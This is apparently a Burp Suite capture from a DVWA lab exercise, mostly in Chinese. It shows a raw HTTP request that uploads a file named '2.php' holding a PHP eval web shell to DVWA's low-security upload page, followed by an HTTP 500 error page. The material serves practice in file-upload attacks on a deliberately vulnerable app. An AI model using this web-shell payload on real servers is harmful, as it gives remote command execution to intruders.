 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.78.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------24695126933102466338545480​39
Content-Length: 496
Origin: http://192.168.78.6
Connection: close
Referer: http://192.168.78.6/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=t2jms5ulnv9nnn0sngv62vh4eo
Upgrade-Insecure-Requests: 1
-----------------------------2469512693310246633854548039
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------2469512693310246633854548039
Content-Disposition: form-data; name="uploaded"; filename="2.php"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd])?>
-----------------------------2469512693310246633854548039
Content-Disposition: form-data; name="Upload"
涓婁紶
-----------------------------2469512693310246633854548039--
Response
Raw Headers Hex HTML Render
margin-top: 50px;
padding: 20px;
background: #d9edf7;
border-radius: 12px;
}
.content dl{
color: #2d6a88;
line-height: 40px;
}
.content div div {
padding-bottom: 20px;
text-align:center;
}
</style>
</head>
<body>
<div class="content">
<div>
<h1>HTTP 500 - Internal Server Error 服务器内部错误</h1>
<dl>
<dt>错误说明：服务器内部错误，无法完成请求</dt>
<dt>原因1：伪静态规则不正确</dt>
<dd>解决办法：</dd>
<dd>修改伪静态。</dd>
<dt>原因2：php版本与网站程序不兼容</dt>
<dd>解决办法：</dd>
<dd>更换PHP版本。</dd>
<dt>原因3：网站无法连接至数据库</dt>
<dd>解决办法：</dd>
<dd>正确修改站点的数据库配置文件。</dd>
<dt>原因4：php禁用了某一函数，需要开启</dt>
<dd>解决办法：</dd>
<dd>开启相关禁用函数。</dd>
<dt>原因5：站点需要访问站外目录</dt>
<dd>解决办法：</dd>
<dd>关闭防跨站处理。</dd>
<dt>原因6：源码本身有BUG</dt>
<dd>解决办法：</dd>
<dd>修复源码bug。</dd>
</dl>
<div>使用手册，视频教程，BUG反馈，官网地址： <a href="https://www.xp.cn" target="_blank">www.xp.cn</a> </div>